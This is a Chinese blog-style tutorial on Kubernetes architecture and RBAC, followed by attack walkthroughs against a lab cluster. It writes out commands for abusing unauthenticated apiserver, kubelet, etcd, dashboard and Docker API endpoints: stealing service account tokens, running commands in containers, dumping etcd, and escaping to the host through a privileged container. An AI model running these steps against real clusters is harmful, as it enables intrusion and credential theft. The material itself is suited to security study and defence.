一、前言
当前互联网向虚拟化发展,容器是重要的组成部分,具有占用资源少部署快的强大优点。比如常见的docker。当容器规模大了以后,就需要对这些容器集群进行编排维护,所以就有了k8s技术。
k8s全称kubernetes,是一个由google开源的,用于自动部署,扩展和管理容器化应用程序的开源系统。通过k8s可跨多台主机进行容器编排、快速按需扩展容器化应用及其资源、对应用实施状况检查、服务发现和负载均衡等。
随着越来越多的企业将业务搬上云,攻防中遇见类似的虚拟化集群场景会越来越多。这里简单介绍下k8s的结构和攻击利用的方式,不算太深,希望给大家遇到的相同场景的时候提供个思路。
二、k8s组件结构简介
我们用一幅图来介绍相关组件。
如图所示,k8s集群由主控节点(Master node,以下简称master)和工作节点(Worker Node,以下简称node)组成:
master节点负责资源调度,调度应用,维护状态和应用扩容等。
node节点上跑着应用服务,每个Node节点有一个kubelet,负责node与master之间的通信。
2.1 Master node组件
1.APIserver
集群统一入口,以restful方式,交给etcd存储。用户端一般通过kubectl命令行工具与kube-apiserver进行交互。
2.Controller-manager
处理集群中常规后台任务,通常一个资源对应一个控制器。
3.Scheduler
节点调度,选择node节点应用部署,负责决定将Pod放在哪个Node上。会对各个节点的负载、性能、数据考虑最优的node。
4.Etcd
存储系统,用于保存集群中相关的数据。
2.2 Worker node组件
5.Kubelet
Master派到node节点的agent,管理本机容器的各种操作。
6.Kube-proxy
提供网络代理,用来实现负载均衡等操作。
7.Pod
是k8s中的最小部署单元,一组容器的集合,一个pod中的容器是共享网络的。主要是基于docker技术来搭建的。
2.3 工作流程
用户端命令下发通常流程如下:
(1)客户端根据用户需求,调用kube-apiserver相应api;
(2)kube-apiserver根据命令类型,联动master节点内的kube-controller-manager和kube-scheduler等组件,通过kubelet进行下发新建容器配置或下发执行命令等给到对应node节点;
(3)node节点与容器进行交互完成下发的命令并返回结果;
(4)master节点最终根据任务类型将结果持久化存储在etcd中。
三、k8s的安全机制
访问k8s集群的时候,需要经过三个安全步骤完成具体操作。过程中都要经过apiserver,apiserver做统一协调。
第一步 认证,判断用户是否为能够访问集群的合法用户。
第二步 鉴权,通过鉴权策略决定一个API调用是否合法。
第三步 准入控制,就算通过了上面两步,客户端的调用请求还需要通过准入控制的层层考验,才能获得成功的响应。大致意思就是到了这步还有一个类似acl的列表,如果列表有请求内容,就通过,否则不通。它以插件的形式运行在API Server进程中,会在鉴权阶段之后,对象被持久化etcd之前,拦截API Server的请求,对请求的资源对象执行自定义(校验、修改、拒绝等)操作。
这里说下认证和鉴权。
3.1 认证阶段
认证策略大概有4种:
|
序号 |
认证方式 |
认证凭据 |
|
1 |
匿名认证 |
Anonymous requests |
|
2 |
白名单认证 |
BasicAuth认证 |
|
3 |
Token认证 |
Webhooks、ServiceAccount Tokens、OpenID Connect Tokens等 |
|
4 |
X509证书认证 |
clientCA认证,TLS bootstrapping等 |
匿名认证一般默认是关闭的。
白名单认证一般是服务启动时加载的basic用户配置文件,并且通常没有更多设置的话basic认证仅仅只能访问但是没有操作权限。
token认证更涉及到对集群和pod的操作,这是我们比较关注的。
X509证书认证是kubernetes组件间内部默认使用的认证方式,同时也是kubectl客户端对应的kube-config中经常使用到的访问凭证,是一种比较安全的认证方式。
3.2 鉴权阶段
当API Server内部通过用户认证后,就会执行用户鉴权流程,即通过鉴权策略决定一个API调用是否合法,API Server目前支持以下鉴权策略:
|
序号 |
鉴权方式 |
描述 |
|
1 |
Always |
当集群不需要鉴权时选择AlwaysAllow |
|
2 |
ABAC |
基于属性的访问控制 |
|
3 |
RBAC |
基于角色的访问控制 |
|
4 |
Node |
一种对kubelet进行授权的特殊模式 |
|
5 |
Webhook |
通过调用外部REST服务对用户鉴权 |
Always策略光看描述就知道,生产环境中必定不会存在。
ABAC虽然功能强大,但是难以理解且配置复杂已经被RBAC替代。
RBAC是目前k8s中最主要的鉴权方式。
而Node鉴权策略主要是用于对kubelet发出的请求进行访问控制,限制每个Node只访问它自身运行的Pod及相关Service、Endpoints等信息。
当RBAC无法满足某些特定需求时候,可自行编写鉴权逻辑并通过Webhook方式注册为kubernetes的授权服务,以实现更加复杂的授权规则。
3.3 RBAC、角色、账号、命名空间
这里要着重讲一下RBAC,基于角色的访问控制(Role-Based Access Control)在RBAC中,权限与角色相关联,用户通过成为适当角色的成员而得到这些角色的权限。这就极大地简化了权限的管理。这样管理都是层级相互依赖的,权限赋予给角色,而把角色又赋予用户,这样的权限设计很清楚,管理起来很方便。

在k8s中,只有对角色的权限控制,访问主体都必须通过角色绑定,绑定成k8s集群中对应的角色,然后根据绑定的角色去访问资源。而每种角色又只能访问它所对应的命名空间中的资源。
k8s支持多个虚拟集群,它们底层依赖于同一个物理集群。这些虚拟集群被称为命名空间(namespace)。
每个k8s资源只能在一个命名空间中。命名空间是在多个用户之间划分集群资源的一种方法。
这些名词初看起来比较头疼,我们先看下默认的角色,命名空间有哪些。
kubectl get ns 查看命名空间。
系统默认4个命名空间,分别是:
default--没有指明使用其它名字空间的对象所使用的默认名字空间
kube-system-- Kubernetes 系统创建对象所使用的名字空间
kube-public--此命名空间下的资源可被所有人访问(包括未授权用户)
kube-node-lease--集群之间的心跳维护
我们关注的主要是default和kube-system。

RBAC中一直强调角色,这里角色也分为两种,一种是普通角色role,一种是集群角色clusterrole。
普通角色role用于平常分配给运行的容器,而集群角色更多承担管理工作。
查看普通角色,没有特别指明的话查看都是在default空间中,这里因为没有设置,所以显示找不到。

指定kube-system空间,可以看到很多系统自带的角色。
再来看集群角色。集群角色在default和kube-system中都是一样的。
集群中有个最高权限角色cluster-admin,它的拥有集群所有资源的所有权限。因此如果访问主体绑定到该角色的话,就会引发很大的安全问题,后续说到的未授权访问就是基于此种情形。

普通的admin权限也比较大,但是比起cluster-admin还是差了太多。
如何要绑定账号的话,比如在集群范围将cluster-admin ClusterRole授予用户user1,user2和group1,用以下命令就行。
kubectl create clusterrolebinding cluster-admin --clusterrole=cluster-admin --user=user1 --user=user2 --group=group1
访问主体中除了常用的用户,组以外,还有一类叫做服务账号,service account。service account是k8s为pod内部的进程访问apiserver创建的一种用户。因为是pod里面的,所以也会对应各自的命名空间。
在k8s中设计了一种资源对象叫做Secret,分为两类,其中一类是用于记录ServiceAccount的service-account-token。
我们看看kube-system中的secret存储的serviceaccount信息。

可以看到很多serviceaccount name,每个name下都有3个标识,分别是Token、ca.crt、namespace。
token是使用API Server私钥签名的JWT。用于访问API Server时,Server端认证。
ca.crt,根证书。用于Client端验证API Server发送的证书。
namespace, 标识这个service-account-token的作用域名空间,这里的namespace就是kube-system。
我们着重挑default这个账号来看。

账号名在-token前,就叫default。
我们给这个服务账号绑定角色。

kubectl create clusterrolebinding default-admin --clusterrole=cluster-admin --serviceaccount=kube-system:default

查看绑定,我们把这个账号赋予新角色名default-admin,成功绑定到集群角色cluster-admin了,这就意味着我们的default这个serviceaccount拥有了集群最高权限,自然以它建立的pod也是集群最高权限的pod。

关于RBAC、账号、角色、命名空间的内容就说到这里,如果比较混乱的话结合后面的攻击利用相信会很快理解。
四、k8s的攻击利用
终于枯燥的概念说完了,我们就来说说关于k8s的攻击方式的利用。从前面的概念我们不难看出,k8s的本身还是比较安全的。当前k8s的攻防利用主要以权限配置不当造成未授权来进行攻击,或者是通过容器漏洞进入容器后形成逃逸。
为了演示搭了个环境,后续内容请结合环境的地址和端口观看。
|
Master节点 |
192.168.41.22 |
|
|
Worker节点1 |
192.168.41.23 |
有一个nginx演示pod |
|
Worker节点2 |
192.168.41.24 |
4.1 未授权访问
未授权问题是目前k8s存在最多的问题,也是各大公网蠕虫的必争之地。以下是常见的k8s未授权:
|
未授权访问端口 |
功能 |
利用方式 |
|
6443,8080 |
kube-apiserver |
未授权访问获取kube-system的token,通过kubectl使用kube-system的token获取pod列表。之后可进一步创建pod或控制已有pod进行命令执行等操作。 |
|
10250,10255 |
kubelet |
kubeletctl批量获取pod等信息,尝试获取pod内/var/run/secrets/kubernetes.io/serviceaccoun/的token |
|
2379 |
etcd |
导出全量etcd配置,获取k8s认证证书等关键信息,进而通过kubectl创建恶意pod或控制已有pod,后续可尝试逃逸至宿主机 |
|
30000以上 |
dashboard |
配置问题导致可跳过认证进入后台 |
|
2375 |
docker |
Docker daemon默认监听2375端口且未鉴权,我们可以利用API来完成Docker客户端能做的所有事情。 |
4.1.1 apiserver未授权访问
apiserver有两个端口,8080和6443。现在的云服务商提供的容器默认已不存在8080端口,主要问题还是在6443端口上。
我们正常访问6443端口,会出现以下情况,我们默认访问的角色就是系统给的anonymous。

当运维人员存在配置不当的情况下,就可能存在将"system:anonymous"用户绑定到"cluster-admin"用户组,从而使6443端口允许匿名用户以管理员权限向集群内部下发指令。
kubectl create clusterrolebinding cluster-system-anonymous --clusterrole=cluster-admin --user=system:anonymous



当我们把system:anonymous绑定到cluster-admin的集群角色时,再来访问。即可看到能访问的内容。
然后访问https://192.168.41.22:6443/api/v1/namespaces/kube-system/secrets/ 获取kube-system命名空间的token信息。

这里有很多token,正好对应前面看到的所有kube-system命名空间中的服务账号。系统自带的服务账号没啥操作权限,你需要寻找运维人员自建的。总之,有admin就找admin,没有的话找个非系统自带账号或者尝试default账号。
为了演示,我给default账号赋予了一个cluster-admin的角色,我们利用它的token看看能做什么事。
kubectl create clusterrolebinding default-admin --clusterrole=cluster-admin --serviceaccount=kube-system:default



拿到了token后,可以在攻击机上安装kubectl工具,然后执行以下命令创建一个test_config,token处填入你获取的 token
touch test_config
kubectl --kubeconfig=./test_config config set-credentials hacker --token=TOKEN
kubectl --kubeconfig=./test_config config set-cluster hacked_cluster --server=https://192.168.41.22:6443/ --insecure-skip-tls-verify
kubectl --kubeconfig=./test_config config set-context test_context --cluster=hacked_cluster --user=hacker
kubectl --kubeconfig=./test_config config use-context test_context
通过kubectl加载刚才的config文件执行pod里面的命令
kubectl --kubeconfig=./test_config get nodes -A

看,很轻松就接管了集群,后续直接参考kuectl的操作手册进行操作。
4.1.2 kubelet未授权访问
每一个Node节点都有一个kubelet服务,kubelet监听了10250,10248,10255等端口。
正常情况下访问是这样的:
https://192.168.41.23:10250/pods

为了演示,我把kubelet的配置文件中anonymous认证改成true(默认是false)
重启服务后再次访问。

这个又怎么利用呢?
我们可以在攻击机上下载kubeletctl工具
https://github.com/cyberark/kubeletctl/releases
在攻击机上执行下面命令:
./kubeletctl pods -s 192.168.41.23 --port 10250
可以看到pod,namespace,containers。
使用命令
curl -k https://nodeip:10250/run/$namespace/$POD/$CONTAINERS -d "cmd=ls" --insecure
就能执行pod里容器的命令。
curl -k https://192.168.41.23:10250/run/default/nginx-f89759699-tct4p/nginx -d "cmd=ls" --insecure

既然可以执行容器命令,后续可以尝试容器逃逸,逃逸的方式我们后面再说。
如果实战中发现的是10255端口的未授权而非10250,它是只读端口,无法直接利用在容器中执行命令,但是可以获取环境变量ENV、主进程CMDLINE等信息,里面包含密码和秘钥等敏感信息的概率是很高的,可以快速帮我们在对抗中打开局面。
4.1.3 etcd未授权访问
etcd默认监听了2379等端口,如果2379端口暴露到公网,可能造成敏感信息泄露。etcd若存在未授权,攻击者导出全量etcd配置,获取k8s认证证书等关键配置,进而通过kubectl创建恶意pod或控制已有pod,后续可尝试逃逸至宿主机。
访问https://IP:2379/v2/keys,有内容,类似{“action”:“get”,“node”:{“dir”:true}} 这样的,就确定存在未授权访问。
攻击机从 https://github.com/etcd-io/etcd/releases/ 下载 得到etcdctl。通过如下命令可以遍历所有的key:
ETCDCTL_API=3 ./etcdctl --endpoints=http://IP:2379/ get / --prefix --keys-only
如果服务器启用了https,需要加上两个参数忽略证书校验 --insecure-transport 和--insecure-skip-tls-verify
ETCDCTL_API=3 ./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://IP:2379/ get / --prefix --keys-only
下面的命令,通过v3 API来dump数据库到 output.data
ETCDCTL_API=3 ./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://IP:2379/ get / --prefix --keys-only | sort | uniq | xargs -I{} sh -c 'ETCDCTL_API=3 ./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://IP:2379 get {} >> output.data && echo "" >> output.data'
拿到token后跟之前一样创建test_config控制集群
4.1.4 dashboard未授权访问
dashboard是k8s官方的图形化界面。这个有的集群安装有的没安装。端口是30000以上随机的,实战中可以扫一下。

自带鉴权,使用bear token就能登录。在安装dashboard的时候,会默认建立dashboard-admin账号并且分配cluster-admin的角色。

因此在kube-system中找到关键字admin的账号token就能登录dashboard后台。

通过token登入dashboard后台
可以后台写入yaml文件创建特权pod
前面也讲过,当你渗透的时候找到了这个跟admin相关的token,那基本上就能通过认证了。
dashboard也会有配置不当的时候。在访问ui界面时候存在跳过选项。攻击者可跳过登录,直接进入dashboard web页获取pod和job等状态,并可创建恶意pod,尝试逃逸至宿主机。
4.1.5 docker remote api未授权访问
kubernetes的容器编排技术进行管理构成的docker集群,kubernetes是google开源的容器管理系统,实现基于Docker构建容器,利用kubernetes可以很方便的管理含有多台Docker主机中的容器,将多个docker主机抽象为一个资源,以集群方式管理容器。
当docker配置了Rest api,我们可以通过路径确定是否存在未授权访问。
正常是这样的,端口根本未开放。
我们在docker服务/usr/lib/systemd/system/docker.service中添加这么一行字段。

重启后再访问。这里仅仅只开放了2375端口,没有动其他权限设置,看起来似乎docker对这个端口没有鉴权。
访问http://IP:2375/info,存在ContainersRunning、DockerRootDir等关键字。
http://IP:2375/containers/json
因此当你有访问到目标Docker API 的网络能力或主机能力的时候,你就拥有了控制当前服务器的能力。我们可以利用Docker API在远程主机上创建一个特权容器,并且挂载主机根目录到容器,对主机进行进一步的渗透。
docker -H tcp://192.168.41.27:2375 ps

docker -H 192.168.41.27:2375 run --rm -it --privileged --net=host -v /:/mnt alpine

最终逃逸完成,控制docker宿主机。
以上就是关于k8s未授权访问的一些简单介绍,还有kubectl proxy的未授权,总体也是利用token的思路,就不废篇幅说明了。
4.2 创建特权pod逃逸
这里逃逸说两种,一种是常见的特权容器内挂载mount device,一种是利用大权限的serviceAccount的token来创建特权容器。
4.2.1 容器内的mount device
我们拿到一个web权限时,可能是运行在pod里的服务。如果运维人员权限配置不当的话可以通过pod逃逸到宿主机。
首先查看pod信息。

kubectl exec -it <pod name> 进入容器的bash环境,这里看作为是某个漏洞反弹出来的shell。

cat /proc/1/cgroup
查看自己在物理机还是容器里面,这里kube关键字说明是在k8s的pod里。

进入pod后先找下有没有kubectl命令工具,没有的话要上传一个。

另外找台攻击机,在这个地址下载,然后开启http服务上传上去。
curl -LO https://dl.k8s.io/release/v1.23.0/bin/linux/amd64/kubectl


执行kubectl,查看权限,发现结果是no,原因就是rbac默认阻止了你的访问。这里就是能否逃逸的关键点。

为了演示,我们把这个pod提升权限。
先查看下其对应的命名空间和服务账号
